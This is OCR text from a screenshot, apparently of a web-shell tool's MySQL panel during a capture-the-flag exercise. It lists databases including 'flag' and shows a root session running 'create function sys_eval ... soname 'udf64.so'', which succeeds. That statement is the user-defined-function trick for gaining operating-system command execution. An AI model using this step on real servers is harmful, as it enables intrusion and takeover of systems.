 配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
ctfer
flag
posts
user
information_schema
mysql
performance_schema
sys
test
</> 执行SQL
执行 清空 书签
1 create function sys_eval returns string soname 'udf64.so';
执行结果
导出
Status
True
s